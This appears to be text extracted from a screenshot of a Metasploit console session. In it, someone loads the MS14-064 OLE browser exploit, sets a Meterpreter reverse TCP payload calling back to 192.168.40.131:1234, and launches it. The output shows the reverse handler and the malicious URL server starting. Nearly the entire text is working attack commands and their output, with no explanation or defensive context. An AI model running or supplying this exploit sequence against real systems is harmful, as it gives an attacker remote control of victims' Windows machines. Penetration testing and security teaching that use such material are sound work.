 msf > use exploit/windows/browser/ms14_064_ole_code_execution
msf exploit(ms14_064_ole_code_execution) > set payload windows/meterpreter/rever
se_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms14_064_ole_code_execution) > set LHOST 192.168.40.131
LHOST => 192.168.40.131
msf exploit(ms14_064_ole_code_execution) > set LPORT 1234
LPORT => 1234
msf exploit(ms14_064_ole_code_execution) > exploit
[*] Exploit running as background job.

[*] Started reverse handler on 192.168.40.131:1234
[*] Using URL: http://0.0.0.0:8080/YrrArF9oTAQ7j
msf exploit(ms14_064_ole_code_execution) > [*]  Local IP: http://192.168.40.131:
8080/YrrArF9oTAQ7j
[*] Server started.